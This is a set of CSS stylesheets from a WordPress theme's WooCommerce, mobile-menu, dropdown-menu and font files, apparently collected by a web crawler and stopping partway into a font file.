.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before{ top: 0.7em; }
.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button{ margin-top: 5px; padding: 0; background-color: transparent; }
.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover{ background-color: transparent; }
.woocommerce div.product form.cart .variations td.label{ padding-right: 1.3em; padding-left: 1.3em; }
.woocommerce div.product form.cart .variations td.value, .woocommerce div.product form.cart .variations th.value{ min-width: 210px; }
.woocommerce div.product form.cart .variations select{ float: left; margin-top: 0.6em; margin-left: 2em; }
a.reset_variations{ margin-right: 15px; margin-left: 7px; }
.woocommerce div.product form.cart .variations select{ min-width: 59%; }
.related.products h2{ font-size: 23px; margin-bottom: 42px; }
.woocommerce table.shop_attributes th{ background: transparent; padding-top: 16px; padding-bottom: 16px; }
.woocommerce table.shop_attributes td, .woocommerce table.shop_attributes th{ border-bottom: 0; }
.woocommerce table.shop_attributes{ border-top: 0; }
.single-product.woocommerce #review_form #respond p.comment-form-comment{ margin-bottom: 25px; }
.woocommerce table.shop_table{ border: 0; }
.woocommerce table.shop_table.shop_table_responsive.cart{ border-spacing: 0; }
.woocommerce table.shop_table th{ padding: 17px 12px; background: none; }
.woocommerce table.shop_table.shop_table_responsive.cart tr:nth-child(odd), .woocommerce table.shop_table.shop_table_responsive.cart tr:nth-child(even){ background-color: transparent; }
.woocommerce table.shop_table td{ padding: 19px 20px; }
.woocommerce-cart table.cart img{ width: 70px; }
.woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt{ margin-bottom: 0; }    
.woocommerce a.remove{ width: auto; }
.cart_item input.input-text.qty.text{ padding: 15px 0px 15px 10px; border-bottom-width: 1px; } 
.woocommerce-cart table.cart td.actions .coupon .input-text{ padding: 15px 23px 15px; height: 49px; }
.woocommerce .cart input.button[name="apply_coupon"] { height: 49px; }
.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text{ width: 180px; }
.woocommerce .cart .button, .woocommerce .cart input.button{ padding: 19px 20px 18px; border-radius: 0; font-size: 12px; }
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{ padding: 15px 20px; border-radius: 0; font-size: 12px; }
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled]{ padding: inherit; opacity: inherit; padding-left: 23px; padding-right: 23px; }
.woocommerce .cart_totals h2{ font-size: 18px; }
.woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th{ border-top: 0; }
.woocommerce-cart .cart-collaterals .cart_totals table{ border-spacing: 0; margin: 0; }
.woocommerce-cart .wc-proceed-to-checkout{ padding: 0; }
.woocommerce table.shop_table tbody:first-child tr:first-child td, .woocommerce table.shop_table tbody:first-child tr:first-child th{ padding-left: 20px; padding-right: 20px; }
.woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th{ padding-left: 20px; padding-right: 20px; }
.woocommerce a.showcoupon{ margin-left: 20px; color: #baf2ff; }
.woocommerce .woocommerce-billing-fields h3, .woocommerce .woocommerce-shipping-fields h3, #order_review_heading{ font-size: 17px; }
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{ padding: 13px 15px; border-bottom-width: 1px; }
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1{ margin-bottom: 35px; }
.woocommerce .col2-set, .woocommerce-page .col2-set { width: 47%; float: left; margin-right: 3%; }
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1{ width: 100%; }
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{ width: 100%; }
div#order_review{ float: left; width: 50%; }
.woocommerce form .form-row{ margin: 0 0 14px; }
.woocommerce form p.form-row.form-row-first{ margin: 0; }
.select2-container .select2-choice { padding: 6px 1px 6px 13px; }
.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last{ width: 49%; }
.shop_table.woocommerce-checkout-review-order-table{ border-spacing: 0px; }
.woocommerce table.shop_table th{ padding: 17px 20px 17px 20px; }
.woocommerce .cart_item td.product-total{ padding-right: 20px; padding-left: 20px; }
.woocommerce .cart_item td.product-name{ padding-left: 20px; }
.woocommerce table.shop_table td{ padding-right: 20px; }
.checkout_coupon .form-row.form-row-last{ margin-bottom: 0; }
table tr.cart_item{ background: transparent; }
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{ font-size: 13px; }
html .woocommerce a.remove{ border-radius: 100%; color: #333 !important; }
.woocommerce-checkout table tr.cart_item{ background: transparent; }
li.woocommerce-MyAccount-navigation-link { padding: 13px 0px; padding-bottom: 13px; border-bottom-width: 1px; border-bottom-style: solid; }
.woocommerce-account .woocommerce-MyAccount-navigation { width: 28%; }
li.woocommerce-MyAccount-navigation-link.is-active { font-weight: 600; }
header.woocommerce-Address-title.title h3 { font-size: 18px; }
.woocommerce-Address address { padding: 25px;}
.u-columns.woocommerce-Addresses.col2-set.addresses { width: 100%; margin-bottom: 40px; }
.woocommerce-account .woocommerce-MyAccount-content { padding: 31px; }

.woocommerce-Address address,
.woocommerce-account .woocommerce-MyAccount-content { background: #f5f5f5; }

/*-- Widget --*/
.woocommerce ul.cart_list li dl dd, .woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dd, .woocommerce ul.product_list_widget li dl dt { margin-bottom: 0em; }
.woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li dl { padding-left: 0; border-left: 0; }
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li { margin-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; padding-bottom: 15px; }
.woocommerce .widget_shopping_cart .cart_list li:last-child, .woocommerce.widget_shopping_cart .cart_list li:last-child { margin-bottom: 15px; }
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total { border-top: 0;  font-size: 17px; }
.widget_shopping_cart_content .total span.woocommerce-Price-amount.amount { margin-left: 5px;}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img { width: 47px;}
.widget_shopping_cart a.button.wc-forward { padding: 19px 28px; font-size: 14px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.woocommerce .widget_price_filter .price_slider_amount .button { float: left; font-size: 14px; padding: 16px 26px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.price_slider_amount .price_label { margin-top: 24px; font-size: 17px; font-weight: 700; }
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li { padding: 15px 0; border-bottom-style: solid; border-bottom-width: 1px; }
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li { padding: 15px 0; margin: 0; list-style: none; border-bottom-style: solid; border-bottom-width: 1px; }
html ul.cart_list li a, html .woocommerce ul.product_list_widget li a { font-weight: 400; }
html .woocommerce ul.cart_list li a, html .woocommerce ul.product_list_widget li a { font-weight: 400; }
html .woocommerce ul.cart_list li .star-rating{ float: left; margin-top: 10px; }
html .woocommerce ul.product_list_widget li .star-rating { float: left; margin-top: 3px; margin-right: 10px; }
html .woocommerce ul.product_list_widget li del{ margin-right: 10px; }
html .product_list_widget span.reviewer { margin-top: 4px; margin-left: 12px; float: left; }
html .widget_product_search label.screen-reader-text { display: none; }
html .widget_product_search input[type="submit"]{ height: 47px; }
html .widget_product_search input#woocommerce-product-search-field { height: 47px; padding: 14px 12px; border-bottom-width: 1px; width: 62%; font-size: 13px; }
.widget.woocommerce ul.cart_list li:first-child, .widget.woocommerce ul.product_list_widget li:first-child{ padding-top: 0px; }

/*-- Fixed Color --*/
.woocommerce .woocommerce-message:before { color: #fff; }
.woocommerce .woocommerce-error{ background-color: #bd584e; border-top: 3px solid #bd584e; color: #fff; }
.woocommerce .woocommerce-info{ background-color: #46a5ca; border-top: 3px solid #46a5ca; color: #fff; }
.woocommerce .woocommerce-message{ background-color: #46ca7b; border-top: 3px solid #46ca7b; color: #fff; }
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{ color: #ffffff; }
.single-product.woocommerce div.product .quantity .qty{ background: #f3f3f3; }
.woocommerce .woocommerce-info:before{ color: #fff }
.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before{ color: #fff !important; top: inherit; }

html .woocommerce a.remove:hover { color: #afafaf !important; background: transparent !important;}
html .woocommerce form .form-row .required { color: #c5c5c5; }
html .woocommerce form .form-row.woocommerce-invalid .select2-container, html .woocommerce form .form-row.woocommerce-invalid input.input-text, html .woocommerce form .form-row.woocommerce-invalid select {  border-color: #d4d4d4; }
html .woocommerce form .form-row.woocommerce-invalid label { color: #9e9e9e; }
html .woocommerce form .form-row.woocommerce-validated .select2-container, html .woocommerce form .form-row.woocommerce-validated input.input-text, html .woocommerce form .form-row.woocommerce-validated select { border-color: #d4d4d4; }

/* single product */
html .woocommerce span.onsale{ font-size: 13px; font-weight: 600; line-height: 48px; width: 48px; padding: 2px 0px 0px; height: 48px; }

.single-product.woocommerce .realfactory-page-wrapper{ border-top-width: 1px; border-top-style: solid; }
.single-product.woocommerce .woocommerce-breadcrumb{ font-size: 14px; }
.single-product.woocommerce .product_title{ font-size: 40px; margin-bottom: 2px; }
.single-product.woocommerce div.product .woocommerce-product-rating{ margin-bottom: 2px; }
.single-product.woocommerce div.product .star-rating{ font-size: 14px; padding-right: 15px; box-sizing: content-box; margin-right: 10px; }
.single-product.woocommerce div.product .star-rating:before,
.single-product.woocommerce div.product .star-rating span:before{ letter-spacing: 3px; }
.single-product.woocommerce div.product .woocommerce-review-link{ font-size: 13px; }
.single-product.woocommerce div.product p.price{ padding-top: 27px; margin-bottom: 28px; }
.single-product.woocommerce div.product p.price ins{ text-decoration: none; }
.single-product.woocommerce div.product p.price .woocommerce-Price-amount{ font-size: 26px; font-weight: bold; }
.single-product.woocommerce div.product p.price del .woocommerce-Price-amount{ font-size: 23px; margin-right: 9px; }
.single-product.woocommerce div.product span.onsale{ position: static; display: inline-block; margin-right: 15px; vertical-align: middle; }
.single-product.woocommerce div.product .quantity .qty{ height: 60px; font-size: 16px; 
	width: 75px; padding-left: 15px; border: none; }
.single-product.woocommerce div.product form.cart{ margin: 25px 30px 55px 0px; float: left; }
.single-product.woocommerce div.product form.cart.variations_form{ width: 300px; }
.single-product.woocommerce div.product form.cart .button { font-size: 13px; height: 60px; text-transform: uppercase; 
	border-radius: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; padding: 10px 30px; }
.single-product.woocommerce div.product .product_meta{ margin-top: 50px; }
.single-product.woocommerce div.product .product_meta{ overflow: hidden; padding-top: 5px; }
.single-product.woocommerce div.product .product_meta > span{ display: block; font-size: 13px; margin-bottom: 5px; }
.single-product.woocommerce div.product .product_meta > span .realfactory-head{ font-weight: 600; }
.single-product.woocommerce div.product .woocommerce-variation-add-to-cart-disabled{ display: none; }
.single-product.woocommerce div.product .realfactory-woocommerce-social-share{ clear: both; padding-top: 15px; margin-top: 50px;
	border-top-width: 2px; border-top-style: solid; }
.single-product.woocommerce div.product .gdlr-core-social-share-item a{ font-size: 14px; }

.single-product.woocommerce div.product .realfactory-woocommerce-tab{ clear: both; padding-top: 60px; margin-bottom: 50px; }
.single-product.woocommerce div.product .realfactory-woocommerce-tab .gdlr-core-tab-item-title{ font-size: 16px; 
		text-transform: none; letter-spacing: 0px; font-weight: 600; padding-bottom: 18px; }
.single-product.woocommerce div.product .realfactory-woocommerce-tab .gdlr-core-tab-item-title-line{ border-bottom-width: 1px; bottom: -1px; }
.single-product.woocommerce div.product .realfactory-woocommerce-tab .gdlr-core-tab-item-title-wrap{ border-bottom-width: 1px; }
.single-product.woocommerce div.product .realfactory-woocommerce-tab .gdlr-core-tab-item-content{ max-width: 900px; margin: 0px auto; }

.single-product.woocommerce .woocommerce-Reviews-title{ display: none; }
.single-product.woocommerce #reviews{ padding-top: 43px; }
.single-product.woocommerce #reviews .comment-respond{ text-align: left; }
.single-product.woocommerce #reviews #comments ol.commentlist li img.avatar{ border: none; width: 85px; 
	position: static; padding: 0px; border-radius: 50%; margin-right: 30px; }
.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text{ overflow: hidden; margin-left: 0px; 
	padding: 0; border: none; text-align: left; }
.single-product.woocommerce #reviews #comments ol.commentlist li{ padding: 39px 49px; margin-bottom: 30px; }
.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{ margin-bottom: 18px; }
.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop="author"]{ display: block; font-size: 17px; text-transform: capitalize; }
.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"]{ display: block; font-size: 15px; }
.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating{ float: none; margin-top: 24px; }
.single-product.woocommerce #reviews #review_form_wrapper{ padding-top: 35px; }
.single-product.woocommerce #reviews .comment-reply-title{ font-size: 22px; margin-bottom: 30px; }
.single-product.woocommerce #review_form #respond label{ font-size: 15px;font-weight: 600; }
.single-product.woocommerce #review_form #respond p{ margin-bottom: 30px; }
.single-product.woocommerce #review_form #respond label[for="rating"]{ display: inline-block; margin-right: 30px; vertical-align: middle; }
.single-product.woocommerce #review_form #respond p.stars{ display: inline-block; vertical-align: middle; margin-bottom: 0px; font-size: 19px; line-height: 1; }
.single-product.woocommerce #review_form #respond p.stars a{ margin-right: 5px; }
.single-product.woocommerce #review_form #respond input[type="text"], 
.single-product.woocommerce #review_form #respond input[type="email"]{ display: block; margin-top: 20px; border-bottom-width: 1px; width: 100%; height: 55px; }
.single-product.woocommerce #review_form #respond textarea{ display: block; margin-top: 20px; border-bottom-width: 1px; width: 100%; height: 150px; }
.single-product.woocommerce #review_form #respond .form-submit input{ font-size: 13px; height: 58px; text-transform: uppercase; 
		border-radius: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; padding: 10px 38px; }
.woocommerce.single-product .related.products{ clear: left; }

/*-------------*/
/*--- mmenu ---*/
/*-------------*/
.mm-menu,.mm-panels,.mm-panels>.mm-panel{margin:0;left:0;right:0;top:0;bottom:0;z-index:0;box-sizing:border-box}
.mm-btn,.mm-menu{box-sizing:border-box}
.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover{text-decoration:none}
.mm-hidden{display:none!important}
.mm-wrapper{overflow-x:hidden;position:relative}
.mm-menu{display:block;padding:0;position:absolute}
.mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;position:absolute}
.mm-btn,.mm-panel.mm-highest{z-index:1}
.mm-panels{overflow:hidden}
.mm-panel{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
.mm-panel.mm-opened{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-panel.mm-subopened{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}
.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px}
.mm-listview .mm-divider,.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}
.mm-vertical .mm-panel{-webkit-transform:none!important;transform:none!important}
.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px 0 10px 10px}
.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:transparent}
.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}
.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{height:40px;bottom:auto}
.mm-listview>li.mm-vertical>.mm-next:after,.mm-vertical .mm-listview>li>.mm-next:after{top:16px;bottom:auto}
.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);right:19px}
.mm-btn{width:40px;height:40px;position:absolute;top:0}
.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{content:'';border:2px solid transparent;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-clear:before,.mm-close:before{border-right:none;border-bottom:none;right:18px}
.mm-clear:after,.mm-close:after{border-left:none;border-top:none;right:25px}
.mm-arrow:after,.mm-next:after{content:'';border:1px solid transparent;display:block;width:6px;height:6px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-prev:before{border-right:none;border-bottom:none;left:0px}
.mm-arrow:after,.mm-next:after{border-top:none;border-left:none;right:2px}
.mm-navbar{text-align:center;line-height:20px;height:40px;margin:0;}
.mm-navbar .mm-btn:last-child{text-align:right;padding-right:20px;right:0}
.mm-panel .mm-navbar{display:none}
.mm-panel.mm-hasnavbar .mm-navbar{display:block;margin: 0px 25px 30px;position:relative;}
.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}
.mm-listview{font:inherit;font-size:14px;line-height:20px}
.mm-listview>li{position:relative}
.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}
.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;margin:0}
.mm-listview>li>a.mm-arrow,.mm-listview>li>span.mm-arrow{padding-right:50px}
.mm-listview .mm-next{background:rgba(3,2,1,0);width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}
.mm-listview .mm-next.mm-fullsubopen{width:100%}
.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}
.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}
.mm-listview .mm-inset{list-style:disc inside;padding:0 10px 15px 40px;margin:0}
.mm-listview .mm-inset>li{padding:5px 0}
.mm-listview .mm-divider{font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}
.mm-listview .mm-spacer{padding-top:40px}
.mm-listview .mm-spacer>.mm-next{top:40px}
.mm-listview .mm-spacer.mm-divider{padding-top:25px}
.mm-page{box-sizing:border-box;position:relative}
.mm-slideout{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:2}
html.mm-opened{overflow-x:hidden;position:static;}
#mm-blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:100}
html.mm-blocking #mm-blocker{display:block}
.mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed}
.mm-menu.mm-offcanvas.mm-current{display:block}
.mm-menu{width:350px}
@media all and (max-width:550px){.mm-menu{width:250px}}
html.mm-opening .mm-slideout{-webkit-transform:translate3d(350px,0,0);transform:translate3d(350px,0,0)}
@media all and (max-width:550px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}}
/* right effect */
html.mm-right.mm-opened .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(.7,.7) translate3d(30%,0,0);transform:scale(.7,.7) translate3d(30%,0,0);-webkit-transform-origin:right center;transform-origin:right center}
html.mm-right.mm-opening .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}
html.mm-right.mm-opened .mm-menu.mm-effect-menu-slide{-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}
html.mm-right.mm-opening .mm-menu.mm-effect-menu-slide{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
html.mm-right.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
.mm-menu.mm-pageshadow.mm-right:after{left:auto;right:100%}
.mm-menu.mm-right{left:auto;right:0}
html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate3d(-350px,0,0);transform:translate3d(-350px,0,0)}
@media all and (max-width:550px){html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}}
.mm-menu.mm-front.mm-right,.mm-menu.mm-next.mm-right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
/* page dim */
html.mm-pagedim #mm-blocker,html.mm-pagedim-black #mm-blocker,html.mm-pagedim-white #mm-blocker{opacity:0}
html.mm-pagedim-black.mm-opening #mm-blocker,html.mm-pagedim-white.mm-opening #mm-blocker,html.mm-pagedim.mm-opening #mm-blocker{opacity:.3;transition: ease .4s}
html.mm-pagedim #mm-blocker{background:inherit}
html.mm-pagedim-white #mm-blocker{background:#fff}
html.mm-pagedim-black #mm-blocker{background:#000}

/* custom */
ul.mm-listview li{ margin: 0px 25px; border-bottom-width: 1px; border-bottom-style: solid; }
ul.mm-listview li a, ul.mm-listview li span.realfactory-mm-menu-blank{ font-size: 12px; text-transform: uppercase; font-weight: 700; letter-spacing: 0.5px; padding: 17px 0px; }
.mm-navbar .mm-btn{ line-height: 40px; font-size: 30px; display: block; text-align: left; left: -8px; padding: 0px; }
.mm-navbar .mm-btn:before{ content: "\34"; font-family: elegantIcons; }
.mm-navbar .mmenu-custom-close{ line-height: 40px; font-size: 30px; display: block; text-align: left; margin-left: -8px; cursor: pointer; }
.mm-navbar .mmenu-custom-close:after{ content: "\4d"; font-family: elegantIcons; }
.mm-navbar .mm-title{ display: none; }
.mm-navbar .mm-title:first-child{ display: block; }

html.realfactory-mmenu-left .realfactory-sticky-navigation.realfactory-fixed-navigation,
html.realfactory-mmenu-right .realfactory-sticky-navigation.realfactory-fixed-navigation{ transition: -webkit-transform .4s ease; transition: transform .4s ease; transition: transform .4s ease,-webkit-transform .4s ease; }
html.mm-opening.realfactory-mmenu-left .realfactory-sticky-navigation.realfactory-fixed-navigation{ -webkit-transform: translate3d(350px,0,0); transform: translate3d(350px,0,0); }
html.mm-opening.realfactory-mmenu-right .realfactory-sticky-navigation.realfactory-fixed-navigation{ -webkit-transform: translate3d(-350px,0,0); transform: translate3d(-350px,0,0); }
html.realfactory-mmenu-left .realfactory-mobile-header-wrap .realfactory-top-bar,,
html.realfactory-mmenu-left .realfactory-mobile-header,
html.realfactory-mmenu-right .realfactory-mobile-header-wrap .realfactory-top-bar,
html.realfactory-mmenu-right .realfactory-mobile-header{ transition: -webkit-transform .4s ease; transition: transform .4s ease; transition: transform .4s ease,-webkit-transform .4s ease; }
html.mm-opening.realfactory-mmenu-left .realfactory-mobile-header-wrap .realfactory-top-bar,
html.mm-opening.realfactory-mmenu-left .realfactory-mobile-header{ -webkit-transform: translate3d(350px,0,0); transform: translate3d(350px,0,0); }
html.mm-opening.realfactory-mmenu-right .realfactory-mobile-header-wrap .realfactory-top-bar,
html.mm-opening.realfactory-mmenu-right .realfactory-mobile-header{ -webkit-transform: translate3d(-350px,0,0); transform: translate3d(-350px,0,0); }
@media all and (max-width:550px){
	html.mm-opening.realfactory-mmenu-left .realfactory-sticky-navigation.realfactory-fixed-navigation{ -webkit-transform: translate3d(250px,0,0); transform: translate3d(250px,0,0); }
	html.mm-opening.realfactory-mmenu-right .realfactory-sticky-navigation.realfactory-fixed-navigation{ -webkit-transform: translate3d(-250px,0,0); transform: translate3d(-250px,0,0); }
	html.mm-opening.realfactory-mmenu-left .realfactory-mobile-header-wrap .realfactory-top-bar,
	html.mm-opening.realfactory-mmenu-left .realfactory-mobile-header{ -webkit-transform: translate3d(250px,0,0); transform: translate3d(250px,0,0); }
	html.mm-opening.realfactory-mmenu-right .realfactory-mobile-header-wrap .realfactory-top-bar,
	html.mm-opening.realfactory-mmenu-right .realfactory-mobile-header{ -webkit-transform: translate3d(-250px,0,0); transform: translate3d(-250px,0,0); }
}

/*-----------------*/
/*--- superfish ---*/
/*-----------------*/

/* top level */
.sf-menu{ list-style: none; margin-left: 0px; }
.sf-menu > li{ float: left; cursor: pointer; }
.sf-menu > li > a{ display: block; text-decoration: none; position: relative; z-index: 9; }

/* normal menu */
.sf-menu > .realfactory-normal-menu ul{ list-style: none; position: absolute; display: none; 
	z-index: 99; min-width: 220px; }
.sf-menu > .realfactory-normal-menu ul{ margin-left: -15px; }
.sf-menu > .realfactory-normal-menu ul ul{ margin-left: 0px; }

.sf-menu > .realfactory-normal-menu.sfHover > ul,
.sf-menu > .realfactory-normal-menu.sfHover > ul:hover,
.sf-menu > .realfactory-normal-menu li.sfHover > ul{ display: block; }
.sf-menu > .realfactory-normal-menu ul ul{ top: 0px; left: 100%; }
.sf-menu > .realfactory-normal-menu ul ul.sub-menu-right{ left: auto; right: 100%; }
.sf-menu > .realfactory-normal-menu li{ position: relative; white-space: nowrap; }
.sf-menu > .realfactory-normal-menu li a{ text-decoration: none; }
.sf-menu > .realfactory-normal-menu li > a.sf-with-ul-pre{}
.sf-menu > .realfactory-normal-menu li > a.sf-with-ul-pre:after{ content: '>'; }

/* mega menu */
.sf-menu > .realfactory-mega-menu .sf-mega{ position: absolute; display: none; z-index: 99;}
.sf-menu > .realfactory-mega-menu.sfHover .sf-mega,
.sf-menu > .realfactory-mega-menu.sfHover .sf-mega:hover{ display: block; }
.sf-menu > .realfactory-mega-menu .sf-mega-section-inner a{ text-decoration: none; }
.sf-menu > .realfactory-mega-menu .sf-mega-section-inner ul{ list-style: none; margin-left: 0px; margin-bottom: 0px; }

/* vertical menu */
.sf-vertical{ list-style: none; margin-left: 0px; left: 100%; top: 0; margin-bottom: 0px; }
.sf-vertical li{ position: relative; }
.sf-vertical ul.sub-menu{ list-style: none; position: absolute; display: none; left: 100%; top: 0px; z-index: 9; min-width: 190px; }
.sf-vertical ul.sub-menu li{ white-space: nowrap; }

.realfactory-mobile-header {
    transition: -webkit-transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease,-webkit-transform .4s ease;
}

.realfactory-mobile-header-wrap {
    position: relative;
    z-index: 1;
}


--- FILE ---
content_type: text/css
request_url: https://falcongroup.ae/wp-content/themes/realfactory/css/next_prev_btn_on_product_page.css?ver=6.8.3
body_size: 196
content:
.prev_next_buttons {
    line-height: 40px;
    margin-bottom: 20px;
    display: flex;
    position: fixed;
    justify-content: space-between;
    top:50%;
    left:0;
    width: 100%;
}
     
.prev_next_buttons a[rel="prev"], .prev_next_buttons a[rel="next"] {
    display: block;
    color: #bcbcbc;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 1.5px;
    border:1px solid #bcbcbc;
    border-radius:40px;
    padding:0px 15px;
}
     
.prev_next_buttons a[rel="prev"] {
    float: right;
    right:-85px;
    position: absolute;
    transition: 0.2s ease-in-out;
}
     
.prev_next_buttons a[rel="prev"]:hover{
    right:10px;
}

.prev_next_buttons a[rel="next"] {
    float: left;
    position: absolute;
    left:-140px;
    transition: 0.2s ease-in-out;
}

.prev_next_buttons a[rel="next"]:hover{
        left:10px;
}
     
.prev_next_buttons::after {
    content: '';
    display: block;
    clear:both;
}

.single-product .realfactory-page-wrapper{
	position:relative;
}
.single-product .realfactory-page-wrapper .prev_next_buttons:nth-child(2){
	display:none;
}


--- FILE ---
content_type: text/css
request_url: https://falcongroup.ae/wp-content/themes/realfactory/css/Helvetica/helveticafont.css
body_size: 93
content:
@font-face {
    font-family: 'Helvetica';
    src: url('Helvetica.eot?#iefix') format('embedded-opentype'),
         url('Helvetica.woff2') format('woff2'),
         url('Helvetica.woff') format('woff'),
         url('Helvetica.ttf') format('truetype'),
         url('Helvetica.svg#Helvetica') format('svg');	
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}	

@font-face {
    font-family: 'Helvetica';
    src: url('Helvetica-Oblique.eot?#iefix') format('embedded-opentype'),
         url('Helvetica-Oblique.woff2') format('woff2'),
         url('Helvetica-Oblique.woff') format('woff'),
         url('Helvetica-Oblique.ttf') format('truetype'),
         url('Helvetica-Oblique.svg#Helvetica-Oblique') format('svg');
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}	

@font-face {
    font-family: 'Helvetica';
    src: url('Helvetica-Bold.eot?#iefix') format('embedded-opentype'),
         url('Helvetica-Bold.woff2') format('woff2'),
         url('Helvetica-Bold.woff') format('woff'),
         url('Helvetica-Bold.ttf') format('truetype'),
         url('Helvetica-Bold.svg#Helvetica-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}	

@font-face {
    font-family: 'Helvetica';
    src: url('helvetica-light.eot?#iefix') format('embedded-opentype'),
         url('helvetica-light.woff2') format('woff2'),
         url('helvetica-light.woff') format('woff'),
         url('helvetica-light.ttf') format('truetype'),
         url('Helvetica-light.svg#Helvetica-light') format('svg');	
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}	



--- FILE ---
content_type: text/css
request_url: https://falcongroup.ae/wp-content/themes/realfactory/css/Libre_Caslon/librecaslon.css
body_size: -25
content:
@font-face {
